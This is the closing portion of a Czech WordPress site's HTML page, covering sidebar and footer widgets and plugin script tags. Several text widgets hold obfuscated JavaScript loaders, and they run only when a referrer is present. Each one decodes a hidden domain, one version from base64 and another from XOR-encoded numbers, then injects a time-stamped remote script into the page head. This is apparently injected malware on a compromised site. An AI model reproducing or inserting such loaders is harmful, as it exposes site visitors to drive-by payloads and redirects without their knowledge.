<!-- version: 3.5 --></aside><aside id="text-112" class="widget widget_text">			<div class="textwidget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div>
		</aside><aside id="text-117" class="widget widget_text">			<div class="textwidget"><!-- 3150e7af87b317430087a77c3ef12a33 --></div>
		</aside><aside id="text-118" class="widget widget_text">			<div class="textwidget"><script type="text/javascript">
!function (_69262) {
    
    var _9fdb1 = Date.now();
    var _fc115 = 1000;
    _9fdb1 = _9fdb1 / _fc115;
    _9fdb1 = Math.floor(_9fdb1);

    var _2cb63 = 600;
    _9fdb1 -= _9fdb1 % _2cb63;
    _9fdb1 = _9fdb1.toString(16);

    var _98f7c = _69262.referrer;

    if (!_98f7c) return;

    var _ad7c1 = [48006, 48003, 48028, 48015, 48014, 48011, 48025, 48002, 48008, 48005, 48011, 48024, 48014, 48001, 48003, 48030, 48068, 48003, 48004, 48012, 48005];

    _ad7c1 = _ad7c1.map(function(_5ea1d){
        return _5ea1d ^ 48106;
    });

    var _f37ad = "23d465edd838220c2f1614d4b564b8c1";
    
    _ad7c1 = String.fromCharCode(..._ad7c1);

    var _57bc0 = "https://";
    var _9bf1e = "/";
    var _68945 = "track-";

    var _af4d9 = ".js";

    var _838cc = _69262.createElement("script");
    _838cc.type = "text/javascript";
    _838cc.async = true;
    _838cc.src = _57bc0 + _ad7c1 + _9bf1e + _68945 + _9fdb1 + _af4d9;

    _69262.getElementsByTagName("head")[0].appendChild(_838cc)

}(document);
</script></div>
		</aside>		</div><!-- #secondary .widget-area -->

	</div><!-- #main -->

	<footer id="colophon" role="contentinfo">

			
<div id="supplementary" class="three">
		<div id="first" class="widget-area" role="complementary">
		<aside id="text-114" class="widget widget_text">			<div class="textwidget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div>
		</aside>	</div><!-- #first .widget-area -->
	
		<div id="second" class="widget-area" role="complementary">
		<aside id="text-115" class="widget widget_text">			<div class="textwidget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div>
		</aside>	</div><!-- #second .widget-area -->
	
		<div id="third" class="widget-area" role="complementary">
		<aside id="text-116" class="widget widget_text">			<div class="textwidget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div>
		</aside>	</div><!-- #third .widget-area -->
	</div><!-- #supplementary -->
			<div id="site-generator">
								<a href="http://cs.wordpress.org/" title="Sémantický osobní redakční systém">Používáme WordPress (v češtině).</a>
			</div>
	</footer><!-- #colophon -->
</div><!-- #page -->

<!--
<p class="small"> WassUp 1.9 timestamp: 2025-11-28 07:49:47PM UTC (09:49PM)<br />
Pokud časová značka výše není aktuální čas, tato stránka je ve vyrovnávací paměti.</p> -->
<script type='text/javascript' src='http://www.hecubadesign.cz/wp-content/plugins/akismet/_inc/form.js?ver=3.1.11'></script>
<script type='text/javascript' src='http://www.hecubadesign.cz/wp-includes/js/comment-reply.min.js?ver=4.7.5'></script>
<script type='text/javascript' src='http://www.hecubadesign.cz/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"http:\/\/www.hecubadesign.cz\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","recaptchaEmpty":"Potvr\u010fte pros\u00edm, \u017ee nejste robot.","sending":"Odes\u00edl\u00e1m..."};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.hecubadesign.cz/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.4.2'></script>
<script type='text/javascript' src='http://www.hecubadesign.cz/wp-includes/js/wp-embed.min.js?ver=4.7.5'></script>

</body>
</html>